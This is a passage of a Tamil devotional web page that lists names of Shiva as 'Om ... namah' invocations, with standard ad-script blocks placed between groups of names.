ஓம் லோபாய நம:<br />
ஓம் மகாத்மனே நம:<br />
ஓம் ஸர்வபூஜிதாய நம:<br />
ஓம் சங்கவே நம:</p>
<p>ஓம் சங்குசம்பன்னாய நம:<br />
ஓம் கசயே நம:<br />
ஓம் பூதநிஷேவிதாய நம:<br />
ஓம் ஆஸ்ரமஸ்தாய நம:<br />
ஓம் கபோதஸ்தாய நம:<br />
ஓம் விஸ்வகர்மபதயே நம:<br />
ஓம் வராய நம:<br />
ஓம் சாகாய நம:<br />
ஓம் வீசாகாய நம:<br />
ஓம் கும்பாண்டாய நம:</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>ஓம் அர்த்தஜாலாய நம:<br />
ஓம் ஸூநிச்சயாய நம:<br />
ஓம் கபிலாய நம:<br />
ஓம் அகபிலாய நம:<br />
ஓம் சூராய நம:<br />
ஓம் ஆயுஷே நம:<br />
ஓம் அபராய நம:<br />
ஓம் உரகாய நம:<br />
ஓம் கந்தர்வாய நம:<br />
ஓம் அதிதயே நம:</p>
<p>ஓம் தார்க்ஷ்யாய நம:<br />
ஓம் அவிஞ்ஞேயாய நம:<br />
ஓம் சுகாரதயே நம:<br />
ஓம் பரஸ்வதாயுநாய நம:<br />
ஓம் தேவாம நம:<br />
ஓம் அர்த்தகராய நம:<br />
ஓம் ஸுதியே நம:<br />
ஓம் வராய நம:<br />
ஓம் தும்பவீணாய நம:<br />
ஓம் மஹாகோபாய நம:</p>
<p>ஓம் ஊர்த்துவரேதஸே நம:<br />
ஓம் ஜலேஸயாய நம:<br />
ஓம் உக்ரவம்ஸகராய நம:<br />
ஓம் வம்சாய நம:<br />
ஓம் வம்சதராய நம:<br />
ஓம் அநிந்தியாய நம:<br />
ஓம் சர்வாங்க ரூபாய நம:<br />
ஓம் மாயாவிநே நம:<br />
ஓம் சுகிர்தாய நம:<br />
ஓம் அநியாய நம:</p>
<p>ஓம் அநலாய நம:<br />
ஓம் பாந்தவாய நம:<br />
ஓம் பந்துகர்த்ரே நம:<br />
ஓம் ஸுபந்தவே நம:<br />
ஓம் அவிலோசனாய நம:<br />
ஓம் சுயக்ஞாரயே நம:<br />
ஓம் சுகாமாரயே நம:<br />
ஓம் மஹாதம்ஷ்ட்ராய நம:<br />
ஓம் அஸமாய நம:<br />
ஓம் பாஹவே நம:</p>
<p>ஓம் அநிந்த்யாய நம:<br />
ஓம் சாவாய நம:<br />
ஓம் சங்கராய நம:<br />
ஓம் தனதாயதனாய நம:<br />
ஓம் அமரேசாய நம:<br />
ஓம் மஹாதேவாய நம:<br />
ஓம் விசுவதேவாய நம:<br />
ஓம் சுராரிக்நே நம:<br />
ஓம் தீதிதயே நம:<br />
ஓம் வஜ்ரஸ்தம்பனாய நம:</p>
<p>ஓம் அஹிர்புதன்யாய நம:<br />
ஓம் சேகிதானாய நம:<br />
ஓம் ஹரயே நம:<br />
ஓம் அஜாய நம:<br />
ஓம் ஏகபாதாய நம:<br />
ஓம் கபாலிநே நம:<br />
ஓம் த்ரிஸங்கவே நம:<br />
ஓம் அஜிதாய நம:<br />
ஓம் சிவாய நம:<br />
ஓம் தந்வந்த்ரிணே நம:</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>ஓம் தூமகேதவே நம:<br />
ஓம் ஸ்கந்தாய நம:<br />
ஓம் வைசிரவணாய நம:<br />
ஓம் தாத்ரே நம:<br />
ஓம் ஸக்ராய நம:<br />
ஓம் விஷ்ணவே நம:<br />
ஓம் மித்ராய நம:<br />
ஓம் த்வஷ்ட்ரே த்ருவாய நம:<br />
ஓம் தனாய நம:<br />
ஓம் ப்ரபாவாய நம:</p>
<p>ஓம் ஸர்வகாய நம:<br />
ஓம் வாயவே நம:<br />
ஓம் அர்யமாய நம:<br />
ஓம் ஸவித்ரே நம:<br />
ஓம் ரவயே நம:<br />
ஓம் உதக்ராய நம:<br />
ஓம் விதாத்ரே நம:<br />
ஓம் மாந்தாத்ரே நம:<br />
ஓம் பூதபாவனாய நம:<br />
ஓம் ஸுததீர்த்தாய நம:</p>
<p>ஓம் வாக்மினே நம:<br />
ஓம் ஸர்வமால குணாவஹாய நம:<br />
ஓம் பத்மவக்த்ராய நம:<br />
ஓம் மஹாவக்த்ராய நம:<br />
ஓம் சந்த்ரவக்த்ராய நம:<br />
ஓம் மனோஜவாய நம:<br />
ஓம் பலவதே நம:<br />
ஓம் உபசாந்தாய நம:<br />
ஓம் புராணாய நம:<br />
ஓம் புண்ய சஞ்சரிணே நம:</p>
<p>ஓம் குரவே நம:<br />
ஓம் கர்த்ரே நம:<br />
ஓம் கால ரூபிணே நம:<br />
ஓம் குருபூதாய நம:<br />
ஓம் மஹேஸ்வராய நம:<br />
ஓம் சர்வாசனாய நம:<br />
ஓம் தர்ஸு பாயினே நம:<br />
ஓம் சர்வபிராணிபதயே நம:<br />
ஓம் தேவ தேவாய நம:<br />
ஓம் ஸுகாஸக்தாய நம:</p>
<p>ஓம் ஸதே நம:<br />
ஓம் அஸாத நம:<br />
ஓம் ஸர்வரத்னவிதே நம:<br />
ஓம் கைலாச கிரிவாசினே நம:<br />
ஓம் ஹிமவத்கிரி ஸம்ஸ்ரரயாய நம:<br />
ஓம் கூலஹாரிணே நம:<br />
ஓம் கூலகர்த்ரே நம:<br />
ஓம் பகுபீஜா நம:<br />
ஓம் பகுப்ரதயா நம:<br />
ஓம் வணிஜாய நம:</p>
<p>ஓம் வர்த்தனாய நம:<br />
ஓம் வ்ருக்ஷõய நம:<br />
ஓம் நகுலாய நம:<br />
ஓம் சந்தனச்சதாய நம:<br />
ஓம் ஸார பீடாய நம:<br />
ஓம் மஹாஜந்த்வே நம:<br />
ஓம் அலோகாய நம:<br />
ஓம் மஹெளஷதாய நம:<br />
ஓம் சித்தார்த்த காரிணே நம:<br />
ஓம் சித்தார்த்தாய நம:</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>ஓம் சந்தாய நம:<br />
ஓம் வ்யாகரணாந்தராய நம:<br />
ஓம் ஸிங்கநாதாய நம:<br />
ஓம் ஸிங்க த்மஸ்ட்ராய நம:<br />
ஓம் ஸிங்ககாய நம:<br />
ஓம் ஸிங்கவாகனாய நம:<br />
ஓம் ப்ரபாவாத்மனே நம:<br />
ஓம் ஜகத்காலாய நம:<br />
ஓம் தலாய நம:<br />
ஓம் லோகஹிதாய நம:</p>
<p>ஓம் ஜ்ஞானசாராய நம:<br />
ஓம் நவக்ர காங்காய நம:<br />
ஓம் கேதுமாலினே நம:<br />
ஓம் சுபாவனாய நம:<br />
ஓம் பூதாஸயாய நம:<br />
ஓம் பூதபதயே நம:<br />
ஓம் அகோராத்ராய நம:<br />
ஓம் அநிந்திதாய நம:<br />
ஓம் வாமனாய நம:<br />
ஓம் ஸர்வ பூதாத்மனே நம:</p>
<p>ஓம் நிலயாய நம:<br />
ஓம் விபவே நம:<br />
ஓம் பவாய நம:<br />
ஓம் அமோகாய நம:<br />
ஓம் ஸஞ்சயாய நம:<br />
ஓம் பார்ஸ்வாய நம:<br />
ஓம் ஜீவனாய நம:<br />
ஓம் ப்ராணதாரணாய நம:<br />
ஓம் த்ருதிமதே நம:<br />
ஓம் ஆத்மவதே நம:</p>
<p>ஓம் தக்ஷõய நம:<br />
ஓம் ஸத்க்ருதாய நம:<br />
ஓம் யுகாதிகாயா நம:<br />
ஓம் கோபாலாய நம:<br />
ஓம் கோயுத்யே நம:<br />
ஓம் க்ராஹாய நம:<br />
ஓம் கோசர்மவசனாய நம:<br />
ஓம் அராய நம:<br />
ஓம் ஹிரண்யபாகவே நம:<br />
ஓம் குஹாபாலாய நம:</p>
<p>ஓம் ப்ரவேசிதாய நம:<br />
ஓம் ப்ரதிஷ்டாயினே நம:<br />
ஓம் மகாஹர்ஷாய நம:<br />
ஓம் ஜிதகாமாய நம:<br />
ஓம் ஜிதேநத்ரியாய நம:<br />
ஓம் காந்தராய நம:<br />
ஓம் ஸுராலாய நம:<br />
ஓம் தனவே நம:<br />
ஓம் ஆத்மனே நம:<br />
ஓம் சுதயே நம:</p>
<p>ஓம் வராய நம:<br />
ஓம் மஹாகீதாய நம:<br />
ஓம் மகாந்ருத்யாய நம:<br />
ஓம் அப்சரோகண நம:<br />
ஓம் சேவிதாய நம:<br />
ஓம் மஹாகேதவே நம:<br />
ஓம் தனுஷேதாதவே நம:<br />
ஓம் விகர்த்ரே நம:<br />
ஓம் ச்ரேசுவராய நம:<br />
ஓம் ஆவேதநீயா நம:</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>ஓம் ஆவாஸாய நம:<br />
ஓம் ஸர்வகந்த சுகரவஹாய நம:<br />
ஓம் தோரணாய நம:<br />
ஓம் தாரணாய நம:<br />
ஓம் வாயவே நம:<br />
ஓம் பர்ஜன்யாய நம:<br />
ஓம் ஹுதா ஸனஸஹாயாய நம:<br />
ஓம் ப்ரசாந்தாத்மனே நம:<br />
ஓம் ஹுதாஸனாய நம:<br />
ஓம் உக்ரதே ஜஸே நம:</p>
<p>ஓம் மஹாதேஜஸே நம:<br />
ஓம் ஜ்யாய நம:<br />
ஓம் விஜய காலவிதே நம:<br />
ஓம் ஜ்யோதிஷே நம:<br />
ஓம் அயனாய நம:<br />
ஓம் சித்தயே நம:<br />
ஓம் ஸந்தி விக்ரகாய நம:<br />
ஓம் ஸிகிநே நம:<br />
ஓம் தண்டிநே நம:<br />
ஓம் ஜடிநே நம:</p>
<p>ஓம் ஜ்வாலினே நம:<br />
ஓம் மூர்த்திஜாய நம:<br />
ஓம் துர்த்தராய நம:<br />
ஓம் வணிஜே நம:<br />
ஓம் வைணவினே நம:<br />
ஓம் வணவினே நம:<br />
ஓம் தாளினே நம:<br />
ஓம் காலாய நம:<br />
ஓம் காலகடங்கராய நம:<br />
ஓம் நக்ஷத்ராய நம:</p>
<p>ஓம் விக்ரகாய நம:<br />
ஓம் வ்ருத்தயே நம:<br />
ஓம் குணவ்ருத்தயே நம:<br />
ஓம் அயோகமாய நம:<br />
ஓம் பிரஜாபதயே நம:<br />
ஓம் திஸாபாஹவே நம:<br />
ஓம் விபாகாய நம:<br />
ஓம் ஸர்வதோமுகாய நம:<br />
ஓம் விமோசனாய நம:<br />
ஓம் சுரகணாய நம:</p>
<p>ஓம் ஹிரண்யகவ சோத்பவாய நம:<br />
ஓம் மேட்ரஜாய நம:<br />
ஓம் பலசாரிணே நம:<br />
ஓம் மஹாசாரிணே நம:<br />
ஓம் ஸுதாய நம:<br />
ஓம் சர்வதுர்வ நிநாதினே நம:<br />
ஓம் சர்வ வாத்ய பரிக்ரஹாய நம:<br />
ஓம் பாலரூபாய நம:<br />
ஓம் பிலாவாசாய நம:<br />
ஓம் ஏமமாலினே நம:</p>
<p>ஓம் தாங்கவிதே த்ரிதஸாயத்ரு நம:<br />
ஓம் விருதாய நம:<br />
ஓம் சந்தஸே நம:<br />
ஓம் சர்வபந்த விமோசனாய நம:<br />
ஓம் பந்தனாய நம:<br />
ஓம் சுரேந்தராய நம:<br />
ஓம் சத்ருவிநாயனாய நம:<br />
ஓம் சாங்க்ய நம:<br />
ஓம் ப்ரசாதாய நம:<br />
ஓம் துர்வாசசே நம:</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>ஓம் சர்வ சாதுநியே நம:<br />
ஓம் விதாய நம:<br />
ஓம் ப்ரஸ்கந்தனாய நம:<br />
ஓம் விபாகாய நம:<br />
ஓம் அதுலாய நம:<br />
ஓம் யக்ஞசாமவிதே நம:<br />
ஓம் சர்வாஸாய நம:<br />
ஓம் சர்வசாரிணே நம:<br />
ஓம் துர்வாசசே நம:<br />
ஓம் வாசவாய அமராய நம:</p>
<p>ஓம் ஏமாய நம:<br />
ஓம் ஏமகராய நம:<br />
ஓம் யக்ஞாய நம:<br />
ஓம் சர்வதாரிணே நம:<br />
ஓம் தரோந் தமாய நம:<br />
ஓம் லோகிதாக்ஷõய நம:<br />
ஓம் மகாக்ஷõய நம:<br />
ஓம் விரூபாக்ஷõய நம:<br />
ஓம் விஸாரதாய நம:<br />
ஓம் சங்கரகாய நம:</p>
<p>ஓம் விக்ரகாய நம:<br />
ஓம் காமாய நம:<br />
ஓம் சர்ப்ப நம:<br />
ஓம் சீர நிவாஸநாய நம:<br />
ஓம் முக்யாய நம:<br />
ஓம் வியுக்த தேகாய நம:<br />
ஓம் தேகாரயே நம:<br />
ஓம் சர்வ காமதாய நம:<br />
ஓம் சர்வகாலப்ரசதாய நம:<br />
ஓம் சுபலாய நம:</p>
<p>ஓம் பலரூபத்ருஸே நம:<br />
ஓம் சதாகாசாய நம:<br />
ஓம் நிரூபாய நம:<br />
ஓம் நிபாஸ்யே நம:<br />
ஓம் உரணாய நம:<br />
ஓம் சுகாய நம:<br />
ஓம் ரௌத்ர ரூபாம்ஸ்வே நம:<br />
ஓம் ஆதித்யாய நம:<br />
ஓம் வசவே நம:<br />
ஓம் அக்னயே நம:</p>
<p>ஓம் சுவர்ச்சிநே நம:<br />
ஓம் வசுவேகாய நம:<br />
ஓம் மகாவேஹாய நம:<br />
ஓம் மனோவேஹாய நம:<br />
ஓம் நிசாகராய நம:<br />
ஓம் சர்வா வாசாய நம:<br />
ஓம் ப்ரியா வாசினே நம:<br />
ஓம் உபதேசகராய நம:<br />
ஓம் ஹராய நம:<br />
ஓம் முநயே நம:</p>
<p>ஓம் ஆத்மாகராய நம:<br />
ஓம் லோகாய நம:<br />
ஓம் ஸம்போஜ்யாய நம:<br />
ஓம் ஸகஸ்ரபுஜே நம:<br />
ஓம் பக்ஷிணே நம:<br />
ஓம் பக்ஷிரூபிணே நம:<br />
ஓம் விசுவதீபாய நம:<br />
ஓம் விஸாமபதயே நம:<br />
ஓம் உன்மாதாய நம:<br />
ஓம் தேனாகாராய நம:</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>ஓம் அர்த்தகராய நம:<br />
ஓம் நாமதேவாய நம:<br />
ஓம் வாமாய நம:<br />
ஓம் ப்ராக்தேவாய நம:<br />
ஓம் வாமனாய நம:<br />
ஓம் சுத்தயோகாபசாரிணே நம:<br />
ஓம் சித்தாய நம:<br />
ஓம் சித்தார்த்த நம:<br />
ஓம் சரதகாய நம:<br />
ஓம் பிக்ஷவே நம:</p>
<p>ஓம் பிக்ஷரூபிணே நம:<br />
ஓம் விஷாணினே நம:<br />
ஓம் ம்ருதவே நம:<br />
ஓம் அவ்யயாய நம:<br />
ஓம் மஹாசேனாய நம:<br />
ஓம் விசாகாய நம:<br />
ஓம் சஷ்டி நாகாய நம:<br />
ஓம் திசாம்பதயே நம:<br />
ஓம் வஜ்ர ஹஸ்த நம:<br />
ஓம் ப்ரதி ஷ்டம்ஹினே நம:</p>
<p>ஓம் ஸ்தம்பனாய நம:<br />
ஓம் க்ஷமாவ் ருத்தாய நம:<br />
ஓம் காலாய நம:<br />
ஓம் மனவே நம:<br />
ஓம் மதுகராய நம:<br />
ஓம் சலாய நம:<br />
ஓம் வானஸ்பத்ராய நம:<br />
ஓம் வாஜி மேகாய நம:<br />
ஓம் நித்யாய நம:<br />
ஓம் ஆசிரம பூஜிதாய நம:</p>
<p>ஓம் பிரஹ்ம சாரிணே நம:<br />
ஓம் லோக சாரிணே நம:<br />
ஓம் சர்வசாரிணே நம:<br />
ஓம் சுசாரவிதே நம:<br />
ஓம் ஈஸாநாய நம:<br />
ஓம் ஈசுவராய நம:<br />
ஓம் காலாய நம:<br />
ஓம் நிசாசாரிணே நம:<br />
ஓம் அநேக த்ருவே நம:<br />
ஓம் நிமித்தஸ்தாய நம:</p>
<p>ஓம் நிமித்தாய நம:<br />
ஓம் நந்தினே நம:<br />
ஓம் நந்திகராய ஹராய நம:<br />
ஓம் நந்திசுவராய நம:<br />
ஓம் நந்தினே நம:<br />
ஓம் நந்திவதே நம:<br />
ஓம் நந்திவர்த்தனாய நம:<br />
ஓம் பகஸ்யாக்ஷி நம:<br />
ஓம் நிஹந்த்ரே நம:<br />
ஓம் காலாய நம:</p>
<p>ஓம் பிரம விதாம்வராய நம:<br />
ஓம் சதுர்முகாய நம:<br />
ஓம் மகாலிங்காய நம:<br />
ஓம் சதுர்லிங்காய நம:<br />
ஓம் லிங்காத்யக்ஷ்யாய நம:<br />
ஓம் மகாத் யக்ஷ்யாய நம:<br />
ஓம் லோகாத்யக்ஷ்யாய நம:<br />
ஓம் யுகாவஹாய நம:<br />
ஓம் பீஜாத்யக்ஷ்யாய நம:<br />
ஓம் பீஜகர்த்ரே நம:</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>ஓம் அத்யாத் மாநுகதாயபலாய நம:<br />
ஓம் இதிகாஸ நம:<br />
ஓம் கர்த்ரே நம:<br />
ஓம் கல்யாய நம:<br />
ஓம் ஸோத்தமாய நம:<br />
ஓம் ஜ்லேசுவராய நம:<br />
ஓம் தம்பாய நம:<br />
ஓம் தம்பகராய நம:<br />
ஓம் ரம்ஹாய நம:<br />
ஓம் வசியாய நம:</p>
<p>ஓம் வசியகராய நம:<br />
ஓம் கலயே நம:<br />
ஓம் லோக கர்த்ரே நம:<br />
ஓம் பசுபதயே நம:<br />
ஓம் மகர கர்த்ரே நம:<br />
ஓம் மகௌவதாய நம:<br />
ஓம் அக்ஷராய நம:<br />
ஓம் பரமாய நம:<br />
ஓம் பலவதே நம:<br />
ஓம் சுக்ராய நம:</p>
<p>ஓம் நீதயே நம:<br />
ஓம் அநீதயே நம:<br />
ஓம் சுததாத்மனே நம:<br />
ஓம் சுத்தமானாய நம:<br />
ஓம் கதிப்ரதாய நம:<br />
ஓம் பருப்ர சாதாய நம:<br />
ஓம் கஸ்வப்னாய நம:<br />
ஓம் தக்ஷிணௌகாய நம:<br />
ஓம் அமித்ரஜிதே நம:<br />
ஓம் வேதகராய நம:</p>
<p>ஓம் ருத்ரகாராய நம:<br />
ஓம் வித்வாம்சாய நம:<br />
ஓம் பரமாய நம:<br />
ஓம் தபஸே நம:<br />
ஓம் மஹாமேக நினாதினே நம:<br />
ஓம் மஹா கோரவ சீகராய நம:<br />
ஓம் அக்னி ஜ்வாலினே நம:<br />
ஓம் மஹாஜ்வாலினே நம:<br />
ஓம் அதிதூமாய நம:<br />
ஓம் ஹுதாய நம:</p>
<p>ஓம் ஹவிஷே விருஷணாய நம:<br />
ஓம் ஸங்கராய நம:<br />
ஓம் நித்யாய நம:<br />
ஓம் வாசஸ்வினே நம:<br />
ஓம் தூம கேதனாய நம:<br />
ஓம் நீலாய நம:<br />
ஓம் ஸதத்தாங்கலுத்தாய நம:<br />
ஓம் சோபனாய நம:<br />
ஓம் நிரவக்ரஹாய நம:<br />
ஓம் ஸ்வஸ்திதாய நம:</p>
<p>ஓம் ஸ்வஸ்தி பாகாய நம:<br />
ஓம் பாகினே நம:<br />
ஓம் பாககராய நம:<br />
ஓம் பகவே நம:<br />
ஓம் உத்ஸங்காய நம:<br />
ஓம் மகாங்காய நம:<br />
ஓம் மஹா கர்ப்புராய நம:<br />
ஓம் பகுனே நம:<br />
ஓம் க்ருஷ்ணவர்ணாய நம:<br />
ஓம் சுவர்ணாய நம:</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>ஓம் சர்வதேஹினா மிந்திரியாய நம:<br />
ஓம் மஹாபாதாய நம:<br />
ஓம் மஹா ஹஸ்தாய நம:<br />
ஓம் மஹாகாயாய நம:<br />
ஓம் மஹாயஸஸே நம:<br />
ஓம் மஹாமூர்த்தனே நம:<br />
ஓம் மஹாநேத்ராய நம:<br />
ஓம் மஹாமாத்ராய நம:<br />
ஓம் விசாலாய நம:<br />
ஓம் மஹாதந்தாய நம:</p>
<p>ஓம் மஹாகர்ணாய நம:<br />
ஓம் மகேஷவே நம:<br />
ஓம் மகாநுகாய நம:<br />
ஓம் மஹாநாதாய நம:<br />
ஓம் மஹாகம்பவே நம:<br />
ஓம் மஹாக்ரீவாய நம:<br />
ஓம் சுசாந் தத்ருஸே நம:<br />
ஓம் மஹாசக்ஷúஷே நம:<br />
ஓம் மஹா வக்த்தாய நம:<br />
ஓம் அந்தராத்மனே நம:</p>
<p>ஓம் ம்ருகரலயாய நம:<br />
ஓம் மஹாகடினே நம:<br />
ஓம் மஹாக்ரீவாய நம:<br />
ஓம் மஹா பாஹவே நம:<br />
ஓம் ப்ரதாபவதே நம:<br />
ஓம் ஸம்யோகாய நம:<br />
ஓம் வர்த்தனாய நம:<br />
ஓம் வ்ருத்தாய நம:<br />
ஓம் நித்யவ்ருத்தாய நம:<br />
ஓம் குணாதிகாய நம:</p>
<p>ஓம் நித்யாய நம:<br />
ஓம் தர்மஸகாயாய நம:<br />
ஓம் தேவாசுரபதயே நம:<br />
ஓம் பதயே நம:<br />
ஓம் அயுக்தாய நம:<br />
ஓம் யுக்தபாஹவே நம:<br />
ஓம் த்விவிதாய நம:<br />
ஓம் சுபர்வணாய நம:<br />
ஓம் ஆஷாடாய நம:<br />
ஓம் சுஷாடாய நம:</p>
<p>ஓம் த்ருவாய நம:<br />
ஓம் ஹரிஹராய நம:<br />
ஓம் வஸவே நம:<br />
ஓம் ஆவ்ருத்திமதே நம:<br />
ஓம் நித்யாய நம:<br />
ஓம் வசுஸ்ரேஷ்டாய நம:<br />
ஓம் மஹா ரதயே நம:<br />
ஓம் சிரோ ஹாரிணே நம:<br />
ஓம் ஜலோத்பவாய நம:<br />
ஓம் விஸர்ப்பிணே நம:</p>
<p>ஓம் ஸர்வலக்ஷண பூஷிதாய நம:<br />
ஓம் அக்ஷராய நம:<br />
ஓம் க்ஷராய நம:<br />
ஓம் யோகினே நம:<br />
ஓம் சர்வ யோகினே நம:<br />
ஓம் மஹாபலாய நம:<br />
ஓம் சமாம்னாயாய நம:<br />
ஓம் தீர்த்த சேவினே நம:<br />
ஓம் அசிந்த்யாய நம:<br />
ஓம் மகாரதாய நம:</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>ஓம் நிர்ஜீவாய நம:<br />
ஓம் ஜீவனாய வாசினே நம:<br />
ஓம் நீரசாய நம:<br />
ஓம் பஹுகர்க்க நம:<br />
ஓம் சாயரத்னப் பிரபுதாய நம:<br />
ஓம் ரத்னாங்காய நம:<br />
ஓம் மஹா ஹ்ருதநிகாத நம:<br />
ஓம் க்ருதே நம:<br />
ஓம் முலாய நம:<br />
ஓம் விசாகாய நம:</p>
<p>ஓம் நிரவருத்தாய நம:<br />
ஓம் யக்தாய நம:<br />
ஓம் அவ்யக்தாய நம:<br />
ஓம் நிதயே நம:<br />
ஓம் ஆரோஹணாய நம:<br />
ஓம் நிருஹாய நம:<br />
ஓம் சயிலஹாரிணே நம:<br />
ஓம் மஹாதபஸே நம:<br />
ஓம் சேனாகல்பாய நம:<br />
ஓம் மஹாகல்பாய நம:</p>
<p>ஓம் யோகாய நம:<br />
ஓம் யோககராய நம:<br />
ஓம் ஹராய நம:<br />
ஓம் யுகரூபாய நம:<br />
ஓம் மஹாரூபாய நம:<br />
ஓம் அயனாய நம:<br />
ஓம் ககனாய நம:<br />
ஓம் நராய நம:<br />
ஓம் நாட்யநிர்வாமணாய நம:<br />
ஓம் பாதாய நம:</p>
<p>ஓம் பண்டிதாய நம:<br />
ஓம் விஸ்வலோசனாய நம:<br />
ஓம் பஹுமாலாய நம:<br />
ஓம் மஹாமாலாய நம:<br />
ஓம் சுமாலாய நம:<br />
ஓம் பஹுலோசனாய நம:<br />
ஓம் விஸ்தாராய நம:<br />
ஓம் பவனாய நம:<br />
ஓம் க்ரூராய நம:<br />
ஓம் குசுமாய நம:</p>
<p>ஓம் சுபலோதயாய நம:<br />
ஓம் வ்ருஷபாய நம:<br />
ஓம் வ்ருஷபாங்காய நம:<br />
ஓம் மலலி பில்வாய நம:<br />
ஓம் ஜடாதராய நம:<br />
ஓம் இந்தவே நம:<br />
ஓம் விசர்க்காய நம:<br />
ஓம் சுமுகாய நம:<br />
ஓம் சுகாய நம:<br />
ஓம் சுவாயுததராய நம:</p>
<p>ஓம் நிவேதனாய நம:<br />
ஓம் சுதன்மனே நம:<br />
ஓம் ஸங்கா தாராய நம:<br />
ஓம் மஹாஹனுஷே நம:<br />
ஓம் கந்தமாலினே நம:<br />
ஓம் பகவதே நம:<br />
ஓம் உத்தானாய நம:<br />
ஓம் மந்தானாய நம:<br />
ஓம் பஹுளாய நம:<br />
ஓம் பாஹவே நம:</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>ஓம் சகலாய நம:<br />
ஓம் சர்வலோசனாய நம:<br />
ஓம் உரஸ்தாளீகராய நம:<br />
ஓம் தானினே நம:<br />
ஓம் ஊர்த்வ ஸம்ஹனனாய நம:<br />
ஓம் வடவே நம:<br />
ஓம் சத்ரபத்ர சுவிக்யாதாய நம:<br />
ஓம் சர்வலோகாஸ்ரயாய நம:<br />
ஓம் மகதே நம:<br />
ஓம் முண்டாய நம:</p>
<p>ஓம் விரூபாய நம:<br />
ஓம் விகிர்தாய நம:<br />
ஓம் தண்டினே நம:<br />
ஓம் முண்டாய நம:<br />
ஓம் விகர்ஷ்ணாய நம:<br />
ஓம் ஹரியக்ஷõய நம:<br />
ஓம் கோகசாய நம:<br />
ஓம் சக்ரிணே நம:<br />
ஓம் தீப்த ஜிஹ்வாய நம:<br />
ஓம் ஸகஸ்ரபாதே நம:</p>
<p>ஓம் ஸகஸ்ரமூர்த்னே நம:<br />
ஓம் தேவேந்த்ராய நம:<br />
ஓம் சர்வ பூதமயாய நம:<br />
ஓம் குரவே நம:<br />
ஓம் ஸகஸ்ர பாஹவே நம:<br />
ஓம் சர்வாங்ககாய நம:<br />
ஓம் சண்யாய நம:<br />
ஓம் சர்வலோகச்ருதே நம:<br />
